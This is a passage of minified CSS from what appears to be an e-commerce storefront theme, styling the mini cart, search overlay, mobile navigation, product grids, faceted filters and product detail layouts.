center;background-repeat:no-repeat;background-size:contain}.post .replaced-image,.thumbnail-cover .replaced-image{background-size:cover}.replaced-image img,.replaced-image.lazy-image img{vertical-align:middle;visibility:hidden}.lazy-image .spinner{position:absolute;top:50%;left:50%;margin-top:-.5rem;margin-left:-.5rem}.ratio-16-9{height:0;padding-bottom:56.25%}.ratio-4-3{height:0;padding-bottom:75%}.ratio-1-1{height:0;padding-bottom:100%}.ratio-3-1{height:0;padding-bottom:33.33333%}.ratio-3-4{height:0;padding-bottom:133.33333%}.amp-product-options .form-field-quantity-control{position:relative;display:block}.amp-product-options .form-field-quantity-control .form-input,.amp-product-options .form-field-quantity-control .navigation-mobile .search-input,.amp-product-options .form-field-quantity-control .review-form .product-item-rating,.navigation-mobile .amp-product-options .form-field-quantity-control .search-input,.review-form .amp-product-options .form-field-quantity-control .product-item-rating{width:100%;padding-right:40px;padding-left:40px;text-align:center}.amp-product-options .form-field-quantity-control .quantity-control-action{position:absolute;top:50%;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;width:40px;height:40px;margin-top:-20px;cursor:pointer}.amp-product-options .form-field-quantity-control .quantity-decrement{left:8px}.amp-product-options .form-field-quantity-control .quantity-increment{right:8px}.amp-product-options .button-progress .complete-text{top:calc(50% - 10px)}.mini-cart{position:fixed;top:0;right:-400px;width:400px;height:100%;background-color:#fff;transition:transform .3s ease;box-shadow:1px 0 0 0 rgba(0,0,255,0) inset}.no-js .mini-cart{overflow:auto}.mini-cart-inner{position:relative;top:0}.mini-cart-top-bar .button-cart-close{position:absolute;top:2.5rem;right:1.5625rem;padding:0;background:0 0}.mini-cart-contents>.icon-spinner{display:block;margin:1.25rem auto}.mini-cart-title{font-size:18px;text-align:center;font-family:Roboto;font-weight:300;text-transform:none;margin:0;padding:2.5rem 0}.mini-cart-empty{text-align:center}.compare-tab-item,.mini-cart-item{position:relative;transition:background-color .3s ease}.compare-tab-item:not(:last-of-type):after,.mini-cart-item:not(:last-of-type):after{display:block;width:calc(100% - 50px);height:1px;margin-left:25px;background-color:rgba(0,0,0,.05);content:""}.compare-tab-item:hover,.compare-tab-item:hover:after,.mini-cart-item:hover,.mini-cart-item:hover:after{background-color:#f2f2f2}.mini-cart-item.removing .compare-tab-item-wrap,.mini-cart-item.removing .mini-cart-item-wrap,.removing.compare-tab-item .compare-tab-item-wrap,.removing.compare-tab-item .mini-cart-item-wrap{pointer-events:none;opacity:.2}.compare-tab-item a,.mini-cart-item a{color:inherit}.compare-tab-item .icon-spinner,.mini-cart-item .icon-spinner{position:absolute;top:25px;right:25px}.compare-tab-item-wrap,.mini-cart-item-wrap{display:table;width:100%;padding:25px}.compare-tab-item-wrap>*,.mini-cart-item-wrap>*{display:table-cell}.compare-tab-item-wrap .giftcard-image,.mini-cart-item-wrap .giftcard-image{width:75px}.compare-tab-item-thumb,.mini-cart-item-thumb{width:75px;padding-bottom:75px;background-position:center center;background-size:contain;background-repeat:no-repeat}.thumbnail-cover .compare-tab-item-thumb,.thumbnail-cover .mini-cart-item-thumb{background-size:cover}.mini-cart-item-thumb.no-image,.no-image.compare-tab-item-thumb{background-color:#fff;box-shadow:1px 0 0 0 rgba(0,0,255,0) inset}.compare-tab-item-title,.mini-cart-item-title{font-family:Lato,sans-serif;font-weight:700;font-size:17px;text-transform:uppercase}.mini-cart-item-options{padding-top:2px;padding-bottom:2px}.mini-cart-item-options .option-value{margin-right:4px;color:#515555}.mini-cart-item-options .option-value:not(:last-child):after{content:","}.compare-tab-item-description,.mini-cart-item-description{vertical-align:middle;padding-left:20px;width:90%}.mini-cart-item-actions{font-size:12px;opacity:0;transition:opacity .3s ease}.mini-cart-item-actions .link{margin-right:14px}.mini-cart-item-price{text-align:right;vertical-align:bottom;opacity:.6}.mini-cart-item-price .price-discounted{text-decoration:line-through}.mini-cart-footer{padding:25px;border-top:1px solid rgba(0,0,0,.05)}.mini-cart-footer .mini-cart-subtotal{float:right;font-size:111%;vertical-align:middle}.mini-cart-footer-title{color:#000}.blog .mini-cart-actions .post-read-more,.mini-cart-actions .blog .post-read-more,.mini-cart-actions .button{width:calc(50% - 5px)}.blog .mini-cart-actions .button+.post-read-more,.blog .mini-cart-actions .post-read-more+.button,.blog .mini-cart-actions .post-read-more+.post-read-more,.mini-cart-actions .blog .button+.post-read-more,.mini-cart-actions .blog .post-read-more+.button,.mini-cart-actions .blog .post-read-more+.post-read-more,.mini-cart-actions .button+.button{float:right}.blog .login-modal .account-create .mini-cart-actions .post-read-more:hover,.login-modal .account-create .blog .mini-cart-actions .post-read-more:hover,.login-modal .account-create .mini-cart-actions .button:hover,.mini-cart-actions .blog .login-modal .account-create .post-read-more:hover,.mini-cart-actions .button-secondary:hover,.mini-cart-actions .login-modal .account-create .blog .post-read-more:hover,.mini-cart-actions .login-modal .account-create .button:hover{box-shadow:0 0 0 2px #9e9fa4 inset}.search-form{position:relative;max-width:250px;margin:1.375rem auto 0}.search-form .search-input{width:100%}.search-form .button-search-submit{position:absolute;top:50%;right:15px;line-height:0;color:#9e9fa4;background:0 0;-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transform:translateY(-50%)}.search-form .icon-search{width:24px;height:24px}.search-form .form-inline-message{position:absolute;bottom:-3.125rem}.search-wrap{position:fixed;right:0;bottom:0;left:0;z-index:1000;color:#fff;background-color:rgba(59,58,72,.98);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:all .2s ease-out}.search-wrap.search-open{top:0;height:100vh;opacity:1;-ms-transform:translateY(0);transform:translateY(0)}.search-wrap .button-search-close:hover{color:#60bf36}.search-wrap .search-form{position:absolute;top:50%;left:50%;width:100%;max-width:586px;padding-bottom:.625rem;-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.navigation-mobile .search-wrap .search-form .search-input,.review-form .search-wrap .search-form .search-input.product-item-rating,.search-wrap .search-form .navigation-mobile .search-input,.search-wrap .search-form .review-form .search-input.product-item-rating,.search-wrap .search-form .search-input.form-input{box-shadow:none}.search-wrap .search-input{padding-right:0;padding-left:0;background:0 0;color:#fff}.search-wrap .search-input:-ms-input-placeholder{color:#fff;text-transform:none;font-size:1.25rem}.search-wrap .search-input::placeholder{color:#fff;text-transform:none;font-size:1.25rem}.search-wrap .search-input:focus{outline:0}.search-wrap .button-search-submit{color:#fff}.search-wrap .form-field{margin:0}.button-search-submit{float:right;right:0;background:0 0}.button-search-submit:focus,.button-search-submit:hover{color:#60bf36;outline:0}.button-search-submit .icon{width:25px;height:25px}.search .product-listing{padding-top:0}.tabs{margin-top:5rem}.content-results{margin-bottom:5rem}.content-result{margin-bottom:2.5rem}.content-results-pagination{text-align:center}.nav-mobile-open .site-canvas{-ms-transform:none;transform:none;padding-top:4.75rem}.nav-mobile-open .top-bar{position:fixed;z-index:1000;top:0;left:0;width:100%}.nav-mobile-open .button-mobile-nav-toggle .burger{-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.nav-mobile-open .button-mobile-nav-toggle .burger:before{-ms-transform:rotate(90deg);transform:rotate(90deg)}.nav-mobile-open .button-mobile-nav-toggle .burger:after{display:none}.button-mobile-nav-toggle{position:absolute;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%)}.button-mobile-nav-toggle.has-promo{top:auto;bottom:15px;-ms-transform:translateY(0);transform:translateY(0)}.button-mobile-nav-back{position:relative;bottom:15px;left:-5px;display:none;color:#000;background:0 0}.button-mobile-nav-back .icon{width:9px;height:14px}.mobile-nav-open .button-mobile-nav-back{display:block}.button-mobile-nav-toggle{left:10px;height:28px}@media screen and (min-width:768px){.button-mobile-nav-toggle{display:none}}.button-mobile-nav-toggle .burger,.button-mobile-nav-toggle .burger:after,.button-mobile-nav-toggle .burger:before{display:block;width:16px;height:2px;background:#000;border-radius:1px;transition:transform .2s ease}.button-mobile-nav-toggle:focus{outline:0}.button-mobile-nav-toggle .burger:after,.button-mobile-nav-toggle .burger:before{content:''}.button-mobile-nav-toggle .burger:before{transform:rotate(0) translate3d(0,-5px,0);-webkit-transform:rotate(0) translate3d(0,-5px,0)}.button-mobile-nav-toggle .burger:after{-ms-transform:translateY(3px);transform:translateY(3px);-webkit-transform:translateY(3px)}.button-mobile-nav-cart{position:absolute;top:50%;right:15px;height:28px;-ms-transform:translateY(-38%);transform:translateY(-38%)}.button-mobile-nav-cart.has-promo{top:auto;bottom:8%;-ms-transform:translateY(0);transform:translateY(0)}@media screen and (min-width:768px){.button-mobile-nav-cart{display:none}}.button-mobile-nav-cart a{display:block;height:100%;vertical-align:middle;text-align:center}.button-mobile-nav-cart a svg{fill:#000}.navigation-mobile{position:fixed;z-index:1000;top:4.75rem;width:100%;height:calc(100vh - 56px);display:none;overflow-y:auto;background-color:rgba(255,255,255,.97);border-top:1px solid rgba(255,255,255,.1);-webkit-overflow-scrolling:touch}@media screen and (min-width:768px){.navigation-mobile{display:none!important}}.navigation-mobile .navigation a,.navigation-mobile .navigation li,.navigation-mobile .utils a,.navigation-mobile.animating,.navigation-mobile.visible{display:block}.navigation-mobile.animating-in,.navigation-mobile.animating-out{-ms-transform:translateX(-100%);transform:translateX(-100%);transition:transform .3s ease}.navigation-mobile.visible{-ms-transform:translateX(0);transform:translateX(0);opacity:1}.navigation-mobile .search-form{position:relative;display:block;padding:10px;max-width:none}.navigation-mobile .search-input{width:100%}.navigation-mobile .button-search-submit{position:absolute;right:27px;top:38px;padding:0;background:0 0}.navigation-mobile .button-search-submit .icon-search{width:16px;height:16px}.navigation-mobile a{padding:9px 0}.navigation-mobile .navigation{padding:20px;float:none;border-bottom:1px solid rgba(158,159,164,.1);transition:transform .2s ease}.navigation-mobile .navigation .parent>a{color:#d7d6de}.navigation-mobile .button-util,.navigation-mobile .children a,.navigation-mobile .currency-selector .dropdown-toggle,.navigation-mobile .nav-mobile-item,.navigation-mobile .nav-mobile-item a{font-family:Lato;font-size:1rem;color:#9e9fa4;text-transform:uppercase}.navigation-mobile .nav-mobile-panel-child .nav-mobile-item a{color:#d7d6de;text-transform:none}.navigation-mobile .utils{padding:20px}.navigation-mobile .utils .mobile-account-utils{display:inline-block}.navigation-mobile .icon-account,.navigation-mobile .icon-cart,.navigation-mobile .icon-wishlist{width:18px;margin-right:11px}.navigation-mobile .dropdown-panel{position:static;padding-top:0}.navigation-mobile .currency-selector{margin-left:0!important}.navigation-mobile .currency-selector .dropdown-toggle.top-bar-button{height:auto;padding-left:0}.navigation-mobile .currency-selector .dropdown-panel{background-color:transparent;padding-top:0}.navigation-mobile .icon-arrow-down{margin-top:-.05rem;-ms-transform:rotate(270deg);transform:rotate(270deg)}.nav-mobile-container{position:relative;overflow:hidden}.nav-mobile-panel{width:100%;transition:transform .5s ease}.nav-mobile-panel.is-active{position:relative}.nav-mobile-panel.is-left,.nav-mobile-panel.is-right{position:absolute;top:0}.nav-mobile-panel.is-right{-ms-transform:translateX(100%);transform:translateX(100%);-webkit-transform:translateX(100%)}.nav-mobile-panel.is-left{-ms-transform:translateX(-100%);transform:translateX(-100%);-webkit-transform:translateX(-100%)}.nav-mobile-panel.force-state{transition:none}.nav-mobile-panel .nav-mobile-panel-title{margin-bottom:.5rem}.category-banner .container,.category-banner .product-tabs{position:relative}@media screen and (max-width:767px){.product-listing.section{padding-top:0}.category-banner .container,.category-banner .product-tabs{background-color:#f1eee7}}.category-banner-image{width:100%;height:0;padding-bottom:50%;background-repeat:no-repeat;background-size:cover}.banner-ratio-smallest .category-banner-image{width:100%;height:0;padding-bottom:12.5%}.banner-ratio-small .category-banner-image{width:100%;height:0;padding-bottom:16.66667%}.banner-ratio-medium .category-banner-image{width:100%;height:0;padding-bottom:25%}.category-banner-description{padding:2.3125rem 0;text-align:center}@media screen and (min-width:768px){.category-banner-description{position:absolute;left:15px;bottom:0;width:23.75rem;padding:1.5625rem 1.9375rem 2rem;background-color:rgba(59,58,72,.8);color:#fff;text-align:left}.listing-title{float:left}}.facet-list-title::before,.faceted-search-toggle::before{top:-.9375rem;right:-.625rem;bottom:-.9375rem;left:-.625rem;content:""}.listing-header{margin-bottom:30px}@media screen and (max-width:767px){.listing-header{margin-left:-15px;margin-right:-15px;text-align:center;background-color:#f1eee7}.listing-header .listing-utils{display:none}}.listing-description{clear:left}.listing-utils{float:right}.listing-utils .button-group,.listing-utils .form-label,.listing-utils .form-select-wrapper,.listing-utils .sorting{display:inline-block;vertical-align:middle;margin-left:16px}.listing-utils .form-field{margin-bottom:0;margin-right:10px}@media screen and (max-width:767px){.listing-utils .button-group{display:none}}@media screen and (min-width:768px){.product-listing-grid{width:74.57627%;float:right;margin-right:0}.no-sidebar .product-listing-grid{width:100%;margin-left:0;float:right;margin-right:0}}.js .product-listing-grid .listing-view{display:none}.product-listing-grid .listing-view.active{display:block}.product-listing-grid .account-product-item,.product-listing-grid .product-grid-item{margin-bottom:3.75rem}@media screen and (min-width:480px){.product-listing-grid .account-product-item,.product-listing-grid .product-grid-item{width:49.15254%;float:left}.product-listing-grid .account-product-item:nth-child(2n+1),.product-listing-grid .product-grid-item:nth-child(2n+1){margin-right:-100%;clear:both;margin-left:0}.product-listing-grid .account-product-item:nth-child(2n+2),.product-listing-grid .product-grid-item:nth-child(2n+2){margin-left:50.84746%;margin-right:-100%;clear:none}}@media screen and (min-width:1024px){.product-listing-grid .account-product-item,.product-listing-grid .product-grid-item{width:32.20339%;float:left}.product-listing-grid .account-product-item:nth-child(3n+1),.product-listing-grid .product-grid-item:nth-child(3n+1){margin-right:-100%;clear:both;margin-left:0}.product-listing-grid .account-product-item:nth-child(3n+2),.product-listing-grid .product-grid-item:nth-child(3n+2){margin-left:33.89831%;margin-right:-100%;clear:none}.product-listing-grid .account-product-item:nth-child(3n+3),.product-listing-grid .product-grid-item:nth-child(3n+3){margin-left:67.79661%;margin-right:-100%;clear:none}}@media screen and (min-width:480px){.no-sidebar .product-listing-grid .account-product-item,.no-sidebar .product-listing-grid .product-grid-item{width:49.15254%;float:left}.no-sidebar .product-listing-grid .account-product-item:nth-child(2n+1),.no-sidebar .product-listing-grid .product-grid-item:nth-child(2n+1){margin-right:-100%;clear:both;margin-left:0}.no-sidebar .product-listing-grid .account-product-item:nth-child(2n+2),.no-sidebar .product-listing-grid .product-grid-item:nth-child(2n+2){margin-left:50.84746%;margin-right:-100%;clear:none}}@media screen and (min-width:768px){.no-sidebar .product-listing-grid .account-product-item,.no-sidebar .product-listing-grid .product-grid-item{width:32.20339%;float:left}.no-sidebar .product-listing-grid .account-product-item:nth-child(3n+1),.no-sidebar .product-listing-grid .product-grid-item:nth-child(3n+1){margin-right:-100%;clear:both;margin-left:0}.no-sidebar .product-listing-grid .account-product-item:nth-child(3n+2),.no-sidebar .product-listing-grid .product-grid-item:nth-child(3n+2){margin-left:33.89831%;margin-right:-100%;clear:none}.no-sidebar .product-listing-grid .account-product-item:nth-child(3n+3),.no-sidebar .product-listing-grid .product-grid-item:nth-child(3n+3){margin-left:67.79661%;margin-right:-100%;clear:none}}@media screen and (min-width:1024px){.no-sidebar .product-listing-grid .account-product-item,.no-sidebar .product-listing-grid .product-grid-item{width:23.72881%;float:left}.no-sidebar .product-listing-grid .account-product-item:nth-child(4n+1),.no-sidebar .product-listing-grid .product-grid-item:nth-child(4n+1){margin-right:-100%;clear:both;margin-left:0}.no-sidebar .product-listing-grid .account-product-item:nth-child(4n+2),.no-sidebar .product-listing-grid .product-grid-item:nth-child(4n+2){margin-left:25.42373%;margin-right:-100%;clear:none}.no-sidebar .product-listing-grid .account-product-item:nth-child(4n+3),.no-sidebar .product-listing-grid .product-grid-item:nth-child(4n+3){margin-left:50.84746%;margin-right:-100%;clear:none}.no-sidebar .product-listing-grid .account-product-item:nth-child(4n+4),.no-sidebar .product-listing-grid .product-grid-item:nth-child(4n+4){margin-left:76.27119%;margin-right:-100%;clear:none}}.product-listing-grid .pagination{margin:3.125rem 0 5rem}@media screen and (min-width:768px){.listing-sidebar{width:23.72881%;float:left;margin-right:1.69492%;padding-right:30px}.listing-sidebar .listing-utils{display:none}}.listing-sidebar .listing-utils{float:none;padding:30px 15px;margin:0 -.9375rem;border-top:1px solid rgba(0,0,255,0)}.listing-sidebar .listing-utils .form-field,.listing-sidebar .listing-utils .form-select-wrapper,.listing-sidebar .listing-utils .sorting{display:block;margin:0}.listing-sidebar .listing-utils .form-label{margin:0 0 .625rem}.listing-sidebar .listing-utils .form-input,.listing-sidebar .listing-utils .navigation-mobile .search-input,.listing-sidebar .listing-utils .review-form .product-item-rating,.navigation-mobile .listing-sidebar .listing-utils .search-input,.review-form .listing-sidebar .listing-utils .product-item-rating{width:100%}.faceted-search-toggle{position:relative;display:block;margin:1.5em 0;text-decoration:none;cursor:pointer}.faceted-search-toggle::before{position:absolute}@media screen and (min-width:768px){.faceted-search-toggle,.faceted-search-toggle::before{display:none}}.faceted-search-toggle.is-open .icon-plus{display:none}@media screen and (max-width:767px){.faceted-search{display:none}}.faceted-search.visible{display:block}.facet-list{margin-bottom:3em}.facet-list-items{display:none}.facet-list-items.is-open,.is-open .facet-list-items{display:block}.facet-list-items .product-item-rating>.icon-star{cursor:not-allowed}.facet-list-items .product-item-rating .selected-rating{font-family:Lato;font-size:.9375rem;letter-spacing:.09375em;text-transform:uppercase}.facet-list-items .product-item-rating .icon-star{width:1.125rem;height:1.125rem}.facet-list-items .product-item-rating-facet.full .icon-star,.facet-list-items .product-item-rating-facet:hover .icon-star{fill:#4e4d5b}.facet-price{display:none}.facet-price.is-open{display:block}.faceted-search-option-columns{display:none}.is-open .faceted-search-option-columns.visible{display:block}.facet-list-title{position:relative;font-size:1rem;font-weight:400;text-transform:none;cursor:pointer}.facet-list-title::before{position:absolute}@media screen and (min-width:768px){.facet-list-title{font-size:.875rem}.facet-list-title::before{display:none}}.facet-list-toggle{display:inline-block;width:20px;height:20px;overflow:hidden;padding:0;line-height:16px;text-align:center;border-radius:50%;border:2px solid #9e9fa4;position:relative;float:right;color:#9e9fa4;cursor:pointer}.facet-list-toggle::after,.facet-list-toggle::before{position:absolute;display:block;background:#9e9fa4;content:""}.facet-item.toggle-link-text-on,.facet-toggle-more,.facet-toggle-more.toggle-link-text-on,.is-open .facet-list-toggle::before{display:none}.facet-list-toggle::before{top:.1875rem;left:.4375rem;width:.125rem;height:.625rem;transition:all .1s ease}.facet-list-toggle::after{top:.4375rem;left:.1875rem;width:.625rem;height:.125rem}.facet-item,.facet-toggle-more{margin-bottom:.625rem;font-family:Lato;font-size:.8125rem;letter-spacing:.0625em;color:#9e9fa4;text-transform:uppercase}.facet-item a,.facet-toggle-more a{color:inherit}.facet-item .icon,.facet-toggle-more .icon{width:9px;height:6px}.facet-default.is-open,.is-open .facet-toggle-more{display:block}.selected-facet{color:#60bf36;font-weight:700}.selected-facet a:after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg fill='%2360bf36' width='15' height='15' viewBox='0 0 15 15' xmlns='http://www.w3.org/2000/svg'%3E%3Ctitle%3Eclose%3C/title%3E%3Cpath d='M15 1.73L13.52.25 7.89 5.88 2.26.25.778 1.73l5.63 5.63-5.63 5.63 1.482 1.482 5.63-5.63 5.63 5.63 1.48-1.48-5.63-5.63L15 1.73'/%3E%3C/svg%3E");display:inline-block;width:.625rem;height:.625rem;margin-left:.3125rem;content:""}.facet-remove{font-size:.8125rem}@media screen and (min-width:1024px){.facet-price{width:100%;display:none}.facet-price.is-open{display:block}}@media screen and (min-width:480px){.facet-price .form-actions{display:table-cell}}@media screen and (min-width:768px){.facet-price .form-actions{display:block;margin-top:6%}}@media screen and (min-width:1024px){.facet-price .form-actions{display:table-cell;margin-top:0;vertical-align:top}}.blog .facet-price .post-read-more,.facet-price .blog .post-read-more,.facet-price .button{padding-right:1em;padding-left:1em}@media screen and (max-width:1023px) and (min-width:480px){.blog .facet-price .post-read-more,.facet-price .blog .post-read-more,.facet-price .button{width:94%}}.facet-price .form-field{display:table-cell;padding-right:6%}.facet-price .form-field .form-input,.facet-price .form-field .navigation-mobile .search-input,.facet-price .form-field .review-form .product-item-rating,.navigation-mobile .facet-price .form-field .search-input,.review-form .facet-price .form-field .product-item-rating{padding-left:8%;padding-right:8%;text-align:center;-moz-appearance:textfield}.facet-price .form-field .form-input::-webkit-inner-spin-button,.facet-price .form-field .form-input::-webkit-outer-spin-button,.facet-price .form-field .navigation-mobile .search-input::-webkit-inner-spin-button,.facet-price .form-field .navigation-mobile .search-input::-webkit-outer-spin-button,.facet-price .form-field .review-form .product-item-rating::-webkit-inner-spin-button,.facet-price .form-field .review-form .product-item-rating::-webkit-outer-spin-button,.navigation-mobile .facet-price .form-field .search-input::-webkit-inner-spin-button,.navigation-mobile .facet-price .form-field .search-input::-webkit-outer-spin-button,.review-form .facet-price .form-field .product-item-rating::-webkit-inner-spin-button,.review-form .facet-price .form-field .product-item-rating::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.facet-price .form-input,.facet-price .navigation-mobile .search-input,.facet-price .review-form .product-item-rating,.navigation-mobile .facet-price .search-input,.review-form .facet-price .product-item-rating{width:100%}.facet-price .icon-loop{position:relative;top:1px;left:1px;width:1rem;height:1rem}@media screen and (min-width:768px){.products-featured .container,.products-featured .product-tabs,.products-related .container,.products-related .product-tabs{padding-left:50px;padding-right:50px;max-width:1330px}}.products-featured .account-product-item,.products-featured .product-grid-item,.products-related .account-product-item,.products-related .product-grid-item{margin-bottom:3em}@media screen and (min-width:480px){.products-featured .account-product-item,.products-featured .product-grid-item,.products-related .account-product-item,.products-related .product-grid-item{margin-bottom:0}}.products-featured .product-item-thumbnail,.products-related .product-item-thumbnail{margin-right:10px}.products-featured .carousel-navigation-item,.products-related .carousel-navigation-item{color:#9e9fa4}.products-featured .carousel-navigation-item.previous,.products-related .carousel-navigation-item.previous{left:-50px}.products-featured .carousel-navigation-item.next,.products-related .carousel-navigation-item.next{right:-50px}.products-featured .tab-title,.products-related .tab-title{-ms-flex-preferred-size:50%;flex-basis:50%}@media screen and (max-width:767px){.products-featured .tabs,.products-related .tabs{display:-ms-flexbox;display:flex}.products-featured .tab-title a,.products-related .tab-title a{min-width:0;padding-left:5px;padding-right:5px}}.product-carousel{margin-bottom:88px}.account-product-item,.product-grid-item{text-align:center}.account-product-item .product-item-actions,.product-grid-item .product-item-actions{position:absolute;top:-100%;left:50%;-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);transition:all .3s ease-out}.account-product-item .product-item-actions .blog .post-read-more,.account-product-item .product-item-actions .button,.blog .account-product-item .product-item-actions .post-read-more,.blog .product-grid-item .product-item-actions .post-read-more,.product-grid-item .product-item-actions .blog .post-read-more,.product-grid-item .product-item-actions .button{display:block;width:135px;margin:0 auto .9375em;padding-left:.25em;padding-right:.25em}.account-product-item .product-item-actions .blog .button~.post-read-more,.account-product-item .product-item-actions .blog .post-read-more~.button,.account-product-item .product-item-actions .blog .post-read-more~.post-read-more,.account-product-item .product-item-actions .button~.button,.blog .account-product-item .product-item-actions .button~.post-read-more,.blog .account-product-item .product-item-actions .post-read-more~.button,.blog .account-product-item .product-item-actions .post-read-more~.post-read-more,.blog .product-grid-item .product-item-actions .button~.post-read-more,.blog .product-grid-item .product-item-actions .post-read-more~.button,.blog .product-grid-item .product-item-actions .post-read-more~.post-read-more,.product-grid-item .product-item-actions .blog .button~.post-read-more,.product-grid-item .product-item-actions .blog .post-read-more~.button,.product-grid-item .product-item-actions .blog .post-read-more~.post-read-more,.product-grid-item .product-item-actions .button~.button{margin-bottom:0}.product-list-item{display:table;width:calc(100% + 0px);margin-left:0;border-spacing:0 30px}.product-list-item:not(:last-child){border-bottom:1px solid rgba(0,0,255,0)}@media screen and (min-width:768px){.product-list-item .product-item-actions,.product-list-item .product-item-details,.product-list-item .product-thumb-wrapper{display:table-cell;vertical-align:middle}.product-list-item .product-item-thumbnail{width:176px;margin:0}.product-list-item .product-item-thumbnail img{max-height:176px}}.product-item-thumbnail a,.product-list-item .tax-label{display:block}.product-list-item .product-item-details{padding:0 30px;width:100%}.product-list-item .product-item-actions{text-align:center}.product-list-item .product-item-price{font-size:1.25rem}.product-list-item .product-price-line{margin-bottom:.625rem}.blog .product-list-item .post-read-more,.product-list-item .blog .post-read-more,.product-list-item .button{width:100%;margin:15px 0;white-space:nowrap}.blog .product-list-item .button+.post-read-more,.blog .product-list-item .post-read-more+.button,.blog .product-list-item .post-read-more+.post-read-more,.product-list-item .blog .button+.post-read-more,.product-list-item .blog .post-read-more+.button,.product-list-item .blog .post-read-more+.post-read-more,.product-list-item .button+.button{margin:0}.product-item-brand{color:#515555}.product-badge{position:absolute;top:1.5625rem;right:0;z-index:1;padding:.875rem 1rem;font-weight:700;letter-spacing:.066em;color:#fff;text-transform:uppercase;background-color:#4e4d5b;transition:transform .15s ease-in-out}.product-item-title{margin:.625rem 0;font-family:Lato,sans-serif;font-size:17px;font-weight:700;color:#3b3a48;text-transform:none}.product-item-title a{color:inherit}.product-item-thumbnail{position:relative;padding:4%;margin-bottom:1.8125rem;overflow:hidden;background-color:#fff;border:1px solid rgba(0,0,255,0)}.product-item-thumbnail .item-link{position:absolute;top:0;right:0;bottom:0;left:0}.product-item-thumbnail:hover .product-item-thumbnail-image{-ms-transform:scale(1.1);transform:scale(1.1)}.product-item-thumbnail:hover .product-item-mask{opacity:1}.product-item-thumbnail:hover .product-item-actions{top:50%}.product-item-thumbnail:hover .product-badge{-ms-transform:translateX(calc(100% + 1px));transform:translateX(calc(100% + 1px))}.product-item-mask{position:absolute;z-index:1;background-color:rgba(255,255,255,.9);opacity:0;transition:opacity .3s ease-in-out}@media screen and (max-width:767px){.product-item-mask{display:none}}.product-item-rating{margin-top:0;margin-bottom:20px;color:#9e9fa4}.product-item-rating .rating-title{margin-right:9px;vertical-align:middle;text-transform:uppercase;font-family:Lato;font-size:13px}.product-item-rating .icon-star{width:11px;height:11px;opacity:.5;vertical-align:middle}.product-item-rating .icon-star.full{fill:#60bf36}.product-item-rating .full{color:#60bf36}.product-item-rating .full .icon-star{opacity:1}.product-item-price{text-transform:lowercase}.breadcrumb,.main-nav-bar .top-level-nav-link,.product-details-name,.review-date,.review-form-heading,.site-branding a{text-transform:uppercase}.as-low-as-pricing{padding-right:4px;font-size:.875rem}.price-tax-label{display:none}.price-rrp{text-decoration:line-through}.product-details .product-brand:hover,.promo-message a{text-decoration:underline}.show-both-prices .price-tax-label{display:inline-block}.show-both-prices .price-without-tax{color:#9e9fa4}.promo-grid-item{width:23.72881%;float:left;margin-right:1.69492%;padding-top:15%;background-color:#ddd}.modal .product-details,.product-slides-wrap{background-color:transparent}@media screen and (max-width:1023px){.product-details .add-to-cart{padding-right:5px;padding-left:5px;width:48%}}.modal .product-details{padding:15px 0}.product-details .product-title{margin-bottom:0}@media screen and (min-width:768px){.product-details .product-title{margin:0}}.product-details .product-brand{display:block;margin-bottom:1em;color:#515555}.product-details .product-price{font-size:1.375rem}@media screen and (min-width:768px){.product-details .product-price{font-size:1.75rem}}.product-details .price-rrp{opacity:.5}.product-details .price-rrp+.price{float:left;margin-right:.25em}.product-details .price-you-save{font-size:16px}.product-details .product-rating-block{margin-top:.625rem}.tax-label{font-size:.875rem}@media screen and (min-width:768px){.product-details-column{width:48.72881%;float:left;margin-right:1.69492%}.product-details-column:last-child{float:right;margin-right:0}}.product-images-loader{padding:3.125rem 0;text-align:center}.product-images-loader.initialized{display:none}.product-slides-wrap.slick-initialized{visibility:visible}.product-image{background-repeat:no-repeat}.no-touchevents .product-image:hover img{opacity:0!important}.product-image.no-zoom{background-position:50% 50%;background-size:100% auto}.product-image.no-zoom img{opacity:0}.product-image img{display:block;width:100%;transition:opacity .2s cubic-bezier(.25,.46,.45,.94);background-color:#fff}.product-details-hidden,.product-images-pagination .pagination-item:only-child{display:none}.product-images-pagination{overflow:hidden;margin:1rem -.375rem}@media screen and (max-width:767px){.product-images-pagination{padding:0 1.5rem}}.product-images-pagination.pagination-has-arrows{padding:0 1.5rem}.product-images-pagination .pagination-item{margin:0 .375rem;cursor:pointer;opacity:.75;transition:opacity .2s ease}.product-images-pagination .pagination-item.slick-current,.product-images-pagination .pagination-item:focus,.product-images-pagination .pagination-item:hover{outline:0;opacity:1}.product-images-pagination a{transition:opacity .2s ease}.product-images-pagination a:hover{opacity:.8}.product-images-pagination-icon{position:absolute;top:calc(50% - 1rem);padding:.5rem;cursor:pointer;transition:.3s ease}.product-images-pagination-icon svg{width:1.125rem;height:1.125rem}.product-images-pagination-icon.slick-disabled{opacity:0;cursor:default}.product-images-pagination-icon.pagination-prev{left:-.375rem}.product-images-pagination-icon.pagination-next{right:-.375rem}.total-reviews{color:#60bf36;font-family:Lato;font-weight:700;font-size:.8125rem;margin-left:.35em}.product-description,.product-stock{padding-bottom:1em}.product-description-last .product-description{padding-top:0}.product-description-last .product-stock{padding-top:1em}.product-quantity-toggle-wrapper{display:inline-block;margin-top:-.3125rem;vertical-align:middle}.product-quantity-toggle-wrapper .product-quantity-toggle{display:inline-block;width:20px;height:20px;overflow:hidden;padding:0;text-align:center;border-radius:50%;border:2px solid #9e9fa4;color:#9e9fa4;float:left;clear:left;line-height:1;background-color:#fff;transition:color .3s ease,border-color .3s ease}.product-quantity-toggle-wrapper .product-quantity-toggle:first-of-type{margin-bottom:.25rem}.product-quantity-toggle-wrapper .product-quantity-toggle:hover{color:#60bf36;border-color:#60bf36}.product-quantity-toggle-wrapper .product-quantity-toggle:focus{outline:0}.navigation-mobile .product-quantity-toggle-wrapper [type=number].search-input,.product-quantity-toggle-wrapper .form-input[type=number],.product-quantity-toggle-wrapper .navigation-mobile [type=number].search-input,.product-quantity-toggle-wrapper .review-form [type=number].product-item-rating,.review-form .product-quantity-toggle-wrapper 